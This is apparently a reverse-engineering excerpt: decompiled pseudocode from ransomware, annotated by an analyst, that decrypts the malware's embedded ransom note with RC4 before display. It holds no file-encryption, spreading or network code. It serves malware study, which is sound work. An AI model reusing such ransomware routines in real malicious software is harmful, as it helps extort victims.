 355 ransom_note_buffer = heap_alloc(0x1853);
356 RANSOM_NOTE = ransom_note_buffer;
357 write_str(ransom_note_buffer, &ENCRYPTED_RANSOM_NOTE, 6227);
358 for ( k = 0; k != 0x100; ++k )
359 *(&STACK[0x474] + k) = k;
360 v72 = 0;
361 v73 = 0;
362 while ( v72 != 0x100 )
363 {
364 v74 = *(&STACK[0x474] + v72); // RC4 key setup
365 v73 += RANSOM_NOTE_KEY[v72 & 0xF] + v74;
366 *(&STACK[0x474] + v72) = *(&STACK[0x474] + v73);
367 *(&STACK[0x474] + v73) = v74;
368 ++v72;
369 }
370 v75 = 0;
371 v76 = 0;
372 LOBYTE(v77) = 0;
373 while ( v75 != 0x1853 )
374 {
375 v77 = (v77 + 1);
376 v78 = *(&STACK[0x474] + v77); // RC4 decrypt
377 v76 += v78;
378 *(&STACK[0x474] + v77) = *(&STACK[0x474] + v76);
379 *(&STACK[0x474] + v76) = v78;
380 ransom_note_buffer[v75++] ^= *(&STACK[0x474] + (*(&STACK[0x474] + v77) + v78));
381 }